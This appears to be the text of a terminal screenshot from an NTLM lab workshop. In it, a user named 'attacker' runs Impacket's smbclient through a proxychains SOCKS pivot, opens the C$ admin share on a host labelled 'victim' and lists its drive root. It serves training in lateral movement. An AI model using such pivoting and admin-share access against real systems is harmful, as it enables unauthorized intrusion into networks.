 jean@attacker:~/workshop$ proxychains4 smbclient.py ntlmlab/victim@10.0.0.10
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

Password:
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.0.10:445  ...  OK
Type help for list of commands
# use C$
# ls
drw-rw-rw-          0  Tue Sep 27 01:10:55 2022 $Recycle.Bin
drw-rw-rw-          0  Tue Sep 27 00:55:29 2022 Documents and Settings
-rw-rw-rw-  939524096  Fri May 31 18:59:22 2024 pagefile.sys
drw-rw-rw-          0  Tue Sep 27 01:54:10 2022 PerfLogs
drw-rw-rw-          0  Fri May 31 18:59:01 2024 Program Files
drw-rw-rw-          0  Tue Sep 27 01:10:50 2022 Program Files (x86)
drw-rw-rw-          0  Tue Sep 27 01:13:45 2022 ProgramData
drw-rw-rw-          0  Tue Sep 27 00:55:34 2022 Recovery
drw-rw-rw-          0  Tue Sep 27 01:20:36 2022 System Volume Information
drw-rw-rw-          0  Tue Sep 27 01:10:14 2022 Users
drw-rw-rw-          0  Tue Sep 27 00:59:55 2022 Windows
#